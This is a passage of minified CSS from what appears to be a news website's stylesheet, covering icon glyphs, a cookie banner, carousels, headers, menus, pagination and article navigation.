}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-podcast:before{content:"\f2ce"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.fa-telegram:before{content:"\f2c6"}.fa-barcode:before{content:"\f02a"}
    </style>
    <style>.image-middle-wide div.article-media,.image-top-wide div.article-media{width:100%}.image-top-right div.article-media{max-width:60%;float:right!important;margin-left:10px}.image-top-left div.article-media{max-width:60%;float:left!important;margin-right:10px}.image-middle-right div.article-media{max-width:60%;float:right!important;margin-left:10px}.image-middle-left div.article-media{max-width:60%;float:left!important;margin-right:10px}.widget-rss .external-feeds{border-bottom:1px dotted #D0D0D0;padding:0 5px;min-height:300px}.widget-rss div.gfc-result{margin:10px 0;padding-bottom:10px;border-bottom:1px dotted #D0D0D0}.widget-rss div.gfc-result div.gf-title{height:auto}.widget-rss div.gfc-result div.gf-title a{font-family:sans-serif;font-weight:700;color:#111;line-height:16px}.widget-rss div.gfc-result div.gf-author{font-size:10px;font-style:italic;font-weight:700}.widget-rss div.gfc-result div.gf-snippet{font-size:12px;margin-top:5px}.poll form{display:inline-block;width:100%}.poll .submit-button{text-align:center;font-size:11px;margin-right:20px;float:right}.poll ul{list-style:none}.hidden{display:none}.pager{margin:20px 0;list-style:none;text-align:center}.pager:after,.pager:before{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}article.onm-new.opinion a.opinion-author-name{text-transform:uppercase}#comentarios.article-comments{margin:10px 0}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}#cookies_overlay{background:rgb(0 0 0 / .95);position:fixed;left:0;top:0;color:#fff;width:100%;z-index:9999;font-size:13px;text-align:left;padding:10px 0}.cookies-overlay{margin:0 auto}.cookies-overlay p{margin:0 100px 0 0;padding-left:10px;float:left;max-width:90%}.cookies-overlay button{background:rgb(255 255 255 / .15);border:none;border-radius:0;margin:0 0 0 10px;padding:4px 15px;color:#fff;font-size:13px;font-weight:700;position:absolute;top:0;bottom:0;right:0;text-transform:uppercase}.cookies-overlay button:hover{background:rgb(0 0 0 / .1)}.cookies-overlay a{color:#fff;text-decoration:underline}#cookies_overlay{z-index:99999}.owl-controls,.owl-dots{bottom:0;position:absolute}.owl-dot,.owl-next:hover .fa{margin-left:5px}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:#fff0;z-index:1000;right:0;left:0;margin-top:-24px;pointer-events:none;top:50%}.owl-dots{text-align:center;width:100%;height:32px}.owl-dot{width:10px;height:10px;background-color:#fff;border-radius:50%;display:inline-block;margin-right:5px;pointer-events:auto;opacity:.5}.owl-dot.active,.owl-dot:hover{opacity:1}.owl-buttons{color:#fff;text-align:center;height:48px}.owl-next,.owl-prev{background-color:#333;position:absolute;width:48px;height:48px;border-radius:24px;font-size:12px;line-height:48px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:auto}.owl-next .fa,.owl-prev .fa{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff}.owl-prev{left:30px}.owl-next{right:30px}.owl-next:hover,.owl-prev:hover{cursor:pointer}.owl-next:hover{right:25px}.owl-prev:hover{left:25px}.owl-prev:hover .fa{margin-left:-5px}.owl-carousel .owl-item{left:0;opacity:.1;-webkit-transition:opacity .9s ease-in-out;transition:opacity .9s ease-in-out}.owl-carousel .owl-item.active{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.owl-carousel .owl-item .carousel-caption{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0}.owl-carousel .owl-item.active .carousel-caption{opacity:1}.grabbing{cursor:url([data-uri]) 8 8,move}html body{background-color:#fff;color:#2d2d2d;font:400 16px "IBM Plex Sans",sans-serif;overflow-x:hidden}html body.no-scroll{overflow:hidden}html a{color:#2d2d2d;transition:color 200ms ease-in-out}html body a:hover{color:#999;text-decoration:none}.title{font:400 2rem/1.2 "Merriweather",Georgia,serif;letter-spacing:-.005em}.subtitle{font-family:"IBM Plex Sans",sans-serif}strong{font-weight:700}.no-margin-left{margin-right:0}figure img{height:auto;width:100%}figure img.lazyload,figure img.lazyloading{opacity:0}figure.lazy.loading{opacity:0!important}figure img.lazyloaded{opacity:1;transition:opacity 200ms}img.lazyload:not([src]),img.owl-lazy:not([src]){visibility:hidden}.cover-img{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.cover-img>a{height:100%;left:0;position:absolute;top:0;width:100%}.cover-img>a img{height:100%;max-height:100%;min-width:100%;object-fit:cover}.cover-img>img{height:100%;left:0;max-height:100%;min-width:100%;object-fit:cover;position:absolute;top:0}.cover-img.fit>a img{object-fit:contain}.cover-img.fit>img{object-fit:contain}#register-form-control-input{display:none}.row.row-eq-height,.row.row-eq-height>div[class*='col-']{display:flex;flex-flow:row wrap}.row.row-eq-height>div[class*='col-']{margin-left:-.25px}.row div[class*='col-']{min-height:0}.main-wrapper{min-height:200px}.main-wrapper[id^='inf_scroll_target']:not(#inf_scroll_target_0){border-top:1px solid #3d3d3d;padding-top:30px}.custom-container{width:1280px}#cont-main{border-top:1px solid #e6e5e5;padding-left:0;padding-right:0}.main-container.page-home{margin-top:0}header{font-family:"IBM Plex Sans",sans-serif}.header{margin:0 auto;padding:0}.header .header-wrapper{align-items:center;display:flex}.header-logo{align-items:center;display:flex;flex-wrap:wrap;font:400 5rem/1 "Merriweather",Georgia,serif;justify-content:center;margin:0 15px;max-width:100%;min-height:110px;padding:0;text-align:center}.header-logo a img{max-height:90px;max-width:100%;object-fit:contain;object-position:center;width:auto}.header-logo .header-logo-secondary{font-size:2rem;margin-bottom:20px;width:100%}.header-logo .header-logo-secondary a img{max-height:32px}.header-info{background-color:transparent!important;font:700 1.2rem/1.8rem "IBM Plex Sans",sans-serif;margin-top:0;padding-bottom:0;padding-top:0;text-align:center;text-shadow:none;text-transform:uppercase}.header-info>.container{display:flex}.header-info .widget{background-color:#fff0;margin:0;padding-bottom:2px;padding-top:2px}.header-left .base-menu.list-inline,.header-right .base-menu.list-inline{clear:left;margin-bottom:0;text-transform:uppercase}.header-left,.header-right{display:flex;align-content:center;flex-wrap:wrap;font-size:1.4rem;line-height:1.4rem;min-height:110px;text-transform:uppercase}.header-right .header-socials{text-align:right}.header-left .header-socials+nav,.header-right .header-socials+nav{margin-top:10px}.header-left .base-menu.list-inline{padding-left:0;text-align:left}.header-left .base-menu.list-inline .suscripciones a:before{content:"\f003";font-family:"FontAwesome";font-size:20px;vertical-align:baseline}.header-socials .social-links{margin:0}.header-socials .social-links li{margin:2px 0;padding:0;text-align:center}.header-socials .item-home,.header-socials .creative-commons{display:none}.header-socials .fa{border-radius:16px;color:#000!important;font-size:1.4rem;height:28px;line-height:17px;padding:4px;text-align:center;width:28px}.header-socials .fa:hover{background-color:rgb(59 59 59 / .1);fill:#00c2ff}.header-right{justify-content:flex-end}.header-right .base-menu.list-inline{clear:right;float:right;padding-right:0;text-align:right}.header-right .base-menu.list-inline{margin-right:-5px}.form-control{background-color:rgb(255 255 255 / .25)}.pagination{font-family:"IBM Plex Sans",sans-serif;text-transform:uppercase;width:100%}.pagination li.next{float:right}.content-col .pagination{margin-left:-30px;margin-right:-40px}.pagination{border-radius:0;border-top:1px solid rgb(59 59 59 / .1);padding-top:5px}.pagination a{background-color:transparent!important;border-radius:0!important;border-style:none!important;color:#3b3b3b;padding:15px!important}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:focus{color:#2d2d2d}.pagination>.active>a:hover,.pagination a:hover,.pagination>.active>span:hover{background-color:rgb(59 59 59 / .08)!important}.pagination .disabled{opacity:.25}.pagination .prev-next{border-style:none!important;height:90px;position:relative}.pagination .prev-next .article-nav{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;margin:0;padding-left:0;padding-right:0}.pagination .prev-next a i{color:#fff;display:inline-block;font-size:2em;height:90px;line-height:90px;position:absolute;text-align:center;top:0;width:48px}.pagination .prev-next .article-prev{display:inline-block;left:0;top:0}.pagination .prev-next .article-next{display:block;float:left;position:absolute;right:48px;top:0}.pagination .prev-next .article-media{display:block;float:left;height:90px;position:absolute;top:0;width:90px}.pagination .prev-next .prev .article-media{left:48px}.pagination .prev-next .next .article-media{right:48px}.pagination .prev-next .article-media .cover-img{max-height:90px;width:auto}.pagination .prev-next .article-media .cover-img a img-responsive{height:90px;min-height:90px;width:auto}.pagination .prev-next .article-data{display:block;margin-left:138px;padding-left:15px;padding-right:15px;padding-top:15px}.pagination .prev-next .article-data .title{font-size:1.5em;margin:0}.pagination .prev-next .next .article-data{margin-left:90px;margin-right:48px}.header-section{margin-bottom:20px;margin-top:0}.header-section,.header-title,.widget-header{border-top:1px solid #3b3b3b!important;color:#3b3b3b;float:none;font:700 1em/48px "IBM Plex Sans",sans-serif;height:42px;overflow:hidden;padding-bottom:0;padding-top:0;position:relative;text-align:left;text-transform:uppercase}.header-section.dark,.widget-header.dark{background-color:transparent!important}.header-section.small,.widget-header.small{font-size:1em;height:48px;line-height:48px;margin-bottom:0}.header-section.small a,.widget-header.small span{border-bottom:none;line-height:42px;position:relative}.header-section a,.widget-header span,.widget-header .title{border-bottom:none;color:#3b3b3b;display:block;line-height:42px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.header-section a,.widget-header a{color:#3b3b3b}.header-section a:hover,.widget-header a:hover,.header-section a:hover span,.widget-header a:hover span{color:#777}.header-section.dark a,.widget-header.dark span,.widget-header.dark a{color:#fff}.header-section.dark a:hover,.widget-header.dark a:hover{color:#dadada}.header-section .goToCat{background-color:rgb(255 255 255 / .5);border:1px solid #f5f5f5;display:block;float:right;height:44px;line-height:44px;margin-top:-10px;width:44px}.header-section .goToCat:hover{background-color:#555;color:#fff}.capture{position:relative}.capture .play-button:hover{opacity:1}.greyscale figure,img.greyscale{filter:grayscale(100%)}.lightgrey{background-color:#fafafa}.header-title{border-top:0;margin-bottom:10px}figure a{display:block;overflow:hidden;position:relative}figure>a:before{background-color:#fff0;bottom:0;content:" ";display:block;left:0;position:absolute;right:0;top:0;transition:background-color 400ms ease-in-out;visibility:hidden;z-index:1}figure:hover>a:before{background-color:rgb(0 0 0 / .2);visibility:visible}figure figcaption a{overflow:hidden;display:inline;background-color:#fff;margin:0 .25em;color:var(--site-color)}figure figcaption a:hover{color:#919191;--bs-nav-link-hover-color:#919191;fill:#919191;text-decoration:none;background-color:#fff}.image-top-left div.article-media{max-width:40%}.image-top-left .article-media.default{width:100%}.image-top-left figure.img-default{min-width:99%}.onm-new .article-media.default{display:none}.back-to-top{background-color:#fff!important;border:3px solid #3b3b3b;border-radius:50%;bottom:55px;box-shadow:0 2px 8px rgb(0 0 0 / .2);display:none;margin-left:-15px;position:fixed;right:15px;transition:transform .2s ease-in-out;z-index:999}.back-to-top:focus,.back-to-top:hover{background-color:#eee!important;text-decoration:none;transform:translateY(-5px)}.back-to-top i{border-radius:0;color:#3b3b3b;display:block;height:48px;line-height:48px;text-align:center;width:48px}.arrow-up{border-bottom:15px solid #000;border-left:15px solid #fff0;border-right:15px solid #fff0;height:0;width:0}.arrow-down{border-left:15px solid #fff0;border-right:15px solid #fff0;border-top:15px solid red;height:0;width:0}.arrow-right{border-bottom:15px solid #fff0;border-left:15px solid green;border-top:15px solid #fff0;height:0;width:0}.arrow-left{border-bottom:15px solid #fff0;border-right:15px solid blue;border-top:15px solid #fff0;height:0;width:0}.stick-left{float:left;position:static}.stick-right{float:right;position:static}.stick-spacer{max-width:100%;min-width:100%}.more-article-navigation{opacity:0;pointer-events:none}.more-article-navigation .widget-header,.more-article-navigation .next-article-progress{display:none}.more-article-navigation.sticky{opacity:1;display:block}.more-article-navigation .article-navigation.next{background-color:#fff0;bottom:55px;box-shadow:none;display:flex;height:unset;justify-content:flex-end;left:15px;opacity:0;pointer-events:none;right:82px;text-align:right;transition:opacity 200ms ease-in-out;top:unset;width:auto;z-index:9999}.more-article-navigation.sticky .article-navigation.next{opacity:1}.more-article-navigation .article-navigation.next .article{border-radius:8px;max-width:320px;opacity:1;overflow:hidden;padding:0;pointer-events:auto;position:static;text-align:left;visibility:visible;width:100%}.more-article-navigation .article-navigation.next .article.image-top-left .article-media{max-width:80px;width:auto}.more-article-navigation .article-navigation.next .article.image-top-left .article-data{margin-left:0;padding:10px}.more-article-navigation .article-navigation.next .article .article-data .title{display:-webkit-box;line-height:1.1;max-height:unset;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.more-article-navigation .article-navigation.next .article .article-data .title a{display:block;float:none;font-size:1.6rem;line-height:1.2;max-height:unset;overflow:visible}.more-article-navigation .article-navigation.next .article .article-data .title a:hover{color:#303030}.widget-next-previous{display:none}.widget-next-article.sticky .widget-next-previous{display:block}.widget-next-article{background-color:#3b3b3b;bottom:0;height:0;left:0;margin:0;overflow:hidden;padding:0 90px 0 0;position:fixed;right:0;z-index:999}.widget-next-article.sticky{height:90px;position:fixed}.widget-next-article .widget{margin:0;padding:0}.widget-next-article .article-navigation{background-color:#fff0;border:none;bottom:0;box-shadow:none;position:absolute;top:0;width:50%;z-index:-1}.widget-next-article .article-navigation:hover{background-color:#fff0}.widget-next-article .article-navigation:hover .article,.widget-next-article .article-navigation:hover a i{background-color:rgb(0 0 0 / .05)}.widget-next-article .article-navigation.prev{left:0}.widget-next-article .article-navigation.next{right:0}.widget-next-article .article-navigation .article{background-color:#fff0;box-shadow:none;display:block;float:left;height:90px;left:0;margin:0;opacity:1;padding:0;top:0;visibility:visible;width:100%;z-index:-1}.widget-next-article .article-navigation.prev .article{left:0;padding-left:90px}.widget-next-article .article-navigation>a{bottom:0;float:left;left:0;position:absolute;right:0;top:0}.widget-next-article .article-navigation a i{color:#fff;float:right;height:90px;line-height:90px;position:static;width:90px;z-index:5}.widget-next-article .article-navigation.prev a i{float:left}.widget-next-article .article-navigation.next a i{float:right}.widget-next-article .article-navigation .article .article-media{display:inline-block;float:left;height:90px;margin:0;padding:0;width:160px}.widget-next-article .article-navigation .article .article-media figure{height:100%;position:relative;width:100%}.widget-next-article .article-navigation .article .article-media figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.widget-next-article .article-navigation .article .article-media figure img{height:100%;max-height:100%;object-fit:cover}.widget-next-article .article-navigation .article .article-data{display:inline-block;float:left;margin:0 15px 0 0;padding:15px;position:absolute}.widget-next-article .article-navigation.next .article .article-data{padding-right:90px}.widget-next-article .article-navigation .article .article-data .title{float:left;font-size:2.2rem;line-height:2.2rem;margin:0;max-height:6.6rem;overflow:hidden}.widget-next-article .article-navigation .article .article-data .title a{color:#fff;font-size:inherit;line-height:inherit}.article-navigation{background-color:#ababab;box-shadow:0 0 8px rgb(0 0 0 / .2);height:80px;position:fixed;top:30%;transition:background-color .2s ease-in-out;width:24px}.article-navigation:hover{background-color:#010101}.article-navigation.next{right:0}.article-navigation.prev{left:0}.article-navigation .article{background-color:#fff;bottom:42px;box-shadow:0 5px 10px rgb(0 0 0 / .2);opacity:0;padding:10px;position:absolute;transition:opacity .2s ease-in-out;visibility:hidden;width:280px;z-index:999}.article-navigation:hover .article{opacity:1;visibility:visible}.article-navigation.prev .article{bottom:inherit;left:24px;top:0}.article-navigation.next .article{bottom:inherit;right:24px;top:0}.article-navigation .article .article-media{float:left;width:40%}.article-navigation .article .article-data{margin-left:10px;padding-left:40%}.article-navigation .article .article-data .title a{color:#303030;float:left;font-size:18px;line-height:1.15em}.article-navigation .article .article-data .title a:hover{color:#333}.article-navigation i{color:#fff;display:block;font-size:16px;line-height:80px;text-align:center;transition:color .2s ease-in-out}.header .creative-commons a{color:#fff}.preheader{background:#3b3b3b;box-shadow:0 0 8px rgb(0 0 0 / .4);color:#fff;display:none;font:400 1em/50px "IBM Plex Sans",sans-serif;height:50px;justify-content:stretch;left:0;line-height:50px;max-width:100%;position:fixed;right:0;text-transform:uppercase;top:0;z-index:1000}.preheader .preheader-menu-hamburger{flex-basis:33.33%;flex-direction:column;justify-content:flex-start}.preheader .preheader-menu-hamburger .button-hamburger{background-color:#fff0;border:none;border-radius:0;display:block;line-height:50px;padding:0;position:relative;text-align:center;width:48px;z-index:15}.preheader .preheader-menu-hamburger .button-hamburger .fa{margin:0;opacity:1}.preheader .preheader-menu-hamburger .button-hamburger:hover,.preheader .preheader-menu-hamburger .button-hamburger:active:focus{outline:none;background-color:rgb(255 255 255 / 15%);opacity:.75}.preheader .preheader-menu-hamburger .button-hamburger .fa:hover{opacity:1}.preheader .preheader-menu-hamburger .menu-hamburger{background-color:#fff;border-bottom:2px solid #3B3B3A;bottom:0;box-shadow:0 10px 10px -5px rgb(0 0 0 / .25);display:none;list-style:none;margin-bottom:0;max-width:320px;overflow-y:auto;padding:0;position:fixed;top:50px;width:100%;z-index:10}.preheader .preheader-menu-hamburger .menu-hamburger-curtain{background-color:#fff0;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:5}.preheader .preheader-menu-hamburger.opened .menu-hamburger{display:block}.preheader .preheader-menu-hamburger.opened .button-hamburger .fa:before{content:"\f00d"}.preheader .preheader-menu-hamburger.opened .menu-hamburger-curtain{display:block}.preheader .preheader-menu-hamburger .menu-hamburger li{color:#2d2d2d}.preheader .preheader-menu-hamburger .menu-hamburger li>span{display:block;font-size:.9em;line-height:1;margin:15px 0 10px;padding:0 15px}.preheader .preheader-menu-hamburger .menu-hamburger li a{border-bottom:1px solid #f2f2f2;display:block;padding:0 15px}.preheader .preheader-menu-hamburger .menu-hamburger li a:hover{background-color:#fafafa}.preheader .preheader-menu-hamburger .menu-hamburger .submenu-hamburger{border:none;box-shadow:none;height:auto;max-height:unset;overflow-y:visible;position:static}.preheader .preheader-menu-hamburger .menu-hamburger .submenu-hamburger li a{font-size:.9em;line-height:42px;padding:0 15px 0 25px}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu{border-top:2px solid #3B3B3A;display:none}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu li,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu li{display:block}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu li a,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu li a{font-size:.9em;line-height:42px}.preheader .preheader-menu-hamburger .menu-hamburger-socials ul{border-bottom:1px solid #f2f2f2;line-height:2;padding:0 15px 10px 15px}.preheader .preheader-menu-hamburger .menu-hamburger-socials li{margin:0;padding:0}.preheader .preheader-menu-hamburger .menu-hamburger-socials li a{border-bottom:none;min-width:32px;padding:0;text-align:center}.preheader .preheader-menu-hamburger .menu-hamburger-socials li a:hover{background-color:#fff0;opacity:.75}.preheader .preheader-menu-hamburger .search{border-bottom:1px solid #f2f2f2;display:none}.preheader .preheader-menu-hamburger .search .form-input{border:none;display:block;flex-grow:2;position:static}.preheader .preheader-menu-hamburger .search input.form-control{border:none;font-size:1.6rem;width:100%}.preheader .preheader-menu-hamburger .search .search-button{flex-shrink:0}.preheader .preheader-menu-hamburger .search .search-button .fa{color:#2d2d2d}.preheader .preheader-menu-hamburger .search .search-block:hover .search-button .fa{color:#2d2d2d}.preheader .preheader-menu-hamburger .menu-hamburger-socials .fa{color:#2d2d2d;margin:0;opacity:1}.preheader .header-logo.topbar{display:flex;flex-basis:33.33%;font-size:2rem;justify-content:center;margin:0;max-height:50px;min-height:50px;min-width:200px;padding:5px 15px;text-align:center}.preheader .header-logo.topbar img{display:block;height:100%;max-height:40px;min-height:40px;object-fit:contain}.preheader .header-logo.topbar a{color:#fff;display:block}.preheader .header-logo.topbar a:hover{opacity:.75}.preheader .fa{color:#fff;font-size:1.2em;margin-right:10px;opacity:.6}.preheader .fa:hover{opacity:1}.preheader .preheader-utilities{flex-basis:33.33%;justify-content:flex-end;display:flex}.preheader .preheader-utilities-menu ul{margin:0}.preheader .preheader-utilities-menu li{font-size:1.2em;padding:0}.preheader .preheader-utilities-menu a{color:#fff;display:block;min-width:48px;opacity:1;text-align:center}.preheader .preheader-utilities-menu a:hover{background-color:rgb(255 255 255 / .15);opacity:.75}.preheader .preheader-utilities-menu li a:before{content:"\f006";font-family:"FontAwesome";vertical-align:baseline}.preheader .preheader-utilities-menu li.newsletter a:before{content:"\f0e0"}.preheader .preheader-utilities-menu li.suscripciones a:before{content:"\f003"}.preheader .preheader-utilities-menu li.participa a:before{content:"\f1ea"}.preheader .preheader-utilities-menu li.contacto a:before{content:"\f022"}.preheader .preheader-utilities-menu li.archivecontent a:before{content:"\f133"}.preheader .preheader-utilities-menu li span{display:none}.preheader .preheader-utilities-menu li.archivecontent span,.preheader .preheader-utilities-menu li.contacto span,.preheader .preheader-utilities-menu li.newsletter span{display:none}.preheader .search-label{display:none}.preheader .search .search-button{background-color:#fff0;border:0;border-radius:0;display:block;height:50px;line-height:50px;padding:0;text-align:center;width:48px}.preheader .search .search-block{display:block;position:relative}.preheader .search .search-block .navbar-form{border:none;display:flex;margin:0;padding:0}.preheader .search .search-button:hover{background-color:rgb(255 255 255 / 15%);opacity:.75}.preheader .search .search-button .fa{margin:0;opacity:1}.preheader .search .search-block:hover .search-button .fa{color:#fff}.preheader .search .navbar-form{height:50px}.preheader .search .form-input{background-color:#fff0;border-width:1px;display:none;height:50px;position:absolute;right:0;top:50px}.preheader .search .form-input.input-opened{display:block}.preheader .search input.form-control{background-color:#fff;border-radius:0;display:block;height:50px;line-height:50px;vertical-align:baseline;width:auto}.preheader .user-area{justify-self:flex-end}.preheader .user-area .dropdown-toggle{background-color:#fff0;border-radius:0;cursor:pointer;display:block;height:50px;line-height:50px;text-align:center;width:48px}.preheader .user-area .dropdown-toggle:hover{background-color:rgb(255 255 255 / 15%);opacity:.75}.preheader .user-area .dropdown-toggle .fa{margin:0;opacity:1}.preheader .preheader-user-menu .dropdown-menu{border:0;border-radius:0;box-shadow:0 10px 10px -5px rgb(0 0 0 / 25%);margin:0}.before-header{background-color:rgba(0,0,0,5%);border-bottom:1px solid #3b3b3b;color:#3b3b3b;display:none;font-size:1.4rem;padding:10px 0;text-transform:uppercase}.before-header-wrapper .header-socials .social-links li{display:inline-flex;margin:0}.before-header-wrapper .header-socials .social-links li .fa{height:unset;line-height:inherit;padding:0 4px;width:unset}.before-header-wrapper .header-socials .social-links li .fa:hover{background-color:#fff0}.before-header-wrapper{display:flex}.before-header-menu{flex:2 0 auto}.before-header-menu .nav-menu{margin:0;padding-right:20px}.header-info-date.header-date{flex:2 0 auto;text-align:left}.header-info-weather.header-weather{flex:1 0 auto;float:none;font-size:inherit;line-height:inherit;margin:0;max-width:100%;text-align:right;width:auto}.header-info-weather.header-weather .widget-weather .weather-carousel{float:none}.header-info-weather.header-weather .widget-weather .carousel-inner>.item{opacity:0;transition:none;transition:opacity 200ms ease-in-out}.header-info-weather.header-weather .widget-weather .carousel-inner>.item.active{display:flex;justify-content:flex-end;opacity:1}.header-info-weather.header-weather .conditions>div{font-size:inherit}.header-info-weather.header-weather .graph{display:inline;float:none;margin-top:0}.header-info-weather.header-weather .conditions{float:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header-info-weather.header-weather .weather-icon{max-height:20px;max-width:20px;object-fit:contain}.before-header-socials{flex:0 0 auto;margin-left:15px}.before-header .user-area{flex:0 0 auto;font-weight:700;margin-left:15px;text-align:right}.before-header .user-area .user-menu-wrapper{display:inline-block;list-style:none;margin:0;padding:0}.before-header .user-area .user-menu-wrapper li{display:inline-block;margin-left:5px}.before-header .nav-menu li{padding:0;margin-right:5px}.header .search-block{position:relative}.header .search-block .navbar-form{box-shadow:none;display:flex;margin:0;padding:0}.header .search-block:hover .search-button{background-color:transparent!important;transition:background-color 200ms ease-in-out}.header .search-block .form-input{background-color:#fff!important;border:1px solid #3b3b3b;border-color:rgb(0 0 0 / .1)!important;opacity:1;padding:0;position:static}.header .search-block .form-input .form-control{border-radius:0;border-style:none;box-shadow:none;font-weight:400;height:28px;margin:0;min-width:120px}.header .search-block .search-button{background-color:#fff0;border:0;border-radius:0;box-shadow:none;color:#fff;display:block;font-weight:400;height:28px;line-height:28px;margin-left:0;margin-right:0;padding:0;text-align:center;text-transform:uppercase;width:28px}.header .search-block .search-button .fa{border-radius:0;position:relative;top:-1px}.header .search-block:hover .search-button .fa{background-color:transparent!important;border-radius:0;opacity:.75}.header .search-block .input-opened,.header .search-block:hover .form-input{display:inline-block!important}.header .header-search{bottom:0;display:inline-block;right:0}.main-header.cat-home .logo-infos,.main-header.cat-home{display:inherit}.main-header .logo-infos{padding-bottom:15px;padding-top:15px}.main-header .container{overflow:visible}.main-header .container>.row{position:relative}.main-nav-menu{font:700 14px "IBM Plex Sans",sans-serif;letter-spacing:-.01em;text-transform:uppercase;width:auto}.menu-nav{background-color:rgb(0 0 0 / 5%);border-top:1px solid #3b3b3b;margin-bottom:15px;border-bottom:1px solid #3b3b3b}.header-nav{bottom:0;height:90px;top:0}.main-nav-menu .section-listing>ul{padding-left:0;padding-right:0;text-align:right}.main-nav-menu .section-listing>ul>li{position:relative}.main-nav-menu .section-listing>ul>li>a{display:block;margin:0 2px}.main-nav-menu .section-listing>ul>li>a .fa-angle-down{margin-left:3px;transition:transform 200ms ease}.main-nav-menu .section-listing>ul>li:hover>a .fa-angle-down{transform:translateY(2px)}@media (min-width:992px){.main-nav-menu .section-listing>ul{list-style:none;margin-bottom:0;text-align:center}.main-nav-menu .section-listing>ul>li{padding-left:0;padding-right:0;white-space:nowrap}.main-nav-menu .section-listing>ul>li.hassubmenu>a:after{content:"\f107";font-family:"Fontawesome";margin-left:5px}.main-nav-menu .section-listing>ul>li>a{color:#2d2d2d;float:none;line-height:32px;padding-left:5px;padding-right:5px;text-align:center}.main-nav-menu .section-listing>ul>li>a:hover{background-color:rgb(0 0 0 / .05)}.main-nav-menu .section-listing .submenu{background-color:#fff;border-top:1px solid #3b3b3b;box-shadow:0 1px 4px rgb(0 0 0 / .15);margin-top:0;max-width:300px;min-width:100%;padding:5px 0;position:absolute;text-align:left;width:min-content;z-index:9999}.main-nav-menu .section-listing li .submenu{display:none}.main-nav-menu .section-listing li:hover .submenu{display:block}.main-nav-menu .section-listing .submenu li{list-style:none}.main-nav-menu .section-listing .submenu li a{display:block;padding:10px;overflow:hidden;text-overflow:ellipsis}.main-nav-menu .section-listing .submenu li a:hover{background-color:rgb(59 59 59 / .1)}.main-nav-menu .section-listing>ul>li.album>a:before{color:#2d2d2d;content:"\f16a";font:1em "Fontawesome"}}@media (max-width:991px){.preheader{display:flex}.header-info{display:none}.main-container.page-home{margin-top:50px}.header-logo{padding:0}.header-logo a img{text-align:center;width:auto}#navigation{display:none;text-align:right}.main-nav-menu{float:none!important;text-align:right;width:auto}.main-nav-menu .sections-toggle-button{background-color:#fff;display:block;float:right;font-weight:700;padding:0;text-align:center;text-transform:uppercase}.main-nav-menu .sections-toggle-button a{color:#010101}.main-nav-menu .section-listing{display:none}.main-nav-menu .opened .section-listing{display:block}.main-nav-menu .section-listing-block{display:block;margin-bottom:10px;margin-top:15px}.main-nav-menu .section-listing-block ul.menu{background-color:#3b3b3b;display:block;list-style:none;margin:15px 15px 0;padding:0;position:absolute;right:0;text-align:center;top:30px;width:200px;z-index:9999}.main-nav-menu .section-listing>ul>li{border-bottom:1px solid rgb(255 255 255 / .1);list-style:none}.main-nav-menu .section-listing-block ul.menu li.section.search{display:none}.main-nav-menu .section-listing-block ul.menu li a{display:block;padding:5px}.main-nav-menu .section-listing-block ul.menu .submenu{list-style:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.main-nav-menu .section-listing-block ul.menu .submenu a{color:rgb(255 255 255 / .8);font-size:.8em;line-height:24px}.main-nav-menu .section-listing-block ul.menu a:hover{background-color:rgb(255 255 255 / .1)}}.fixed-header,.minified-header{background-color:#3b3b3b;box-shadow:0 3px 3px -3px rgb(0 0 0 / .2);display:flex;left:0;position:fixed;right:0;top:0;z-index:1000}.fixed-header .header,.minified-header .header{box-shadow:0 4px 8px rgb(0 0 0 / .25);margin:0;padding:0}.fixed-header .header .logo-infos,.minified-header .header .logo-infos{display:none}.fixed-header #navigation,.minified-header #navigation{display:none}.fixed-header .ad_horizontal_marker,.minified-header .ad_horizontal_marker{display:none}.footer{background-color:#3b3b3b;border-top:1px solid rgb(0 0 0 / .2)!important;color:#fff;font:700 12px "IBM Plex 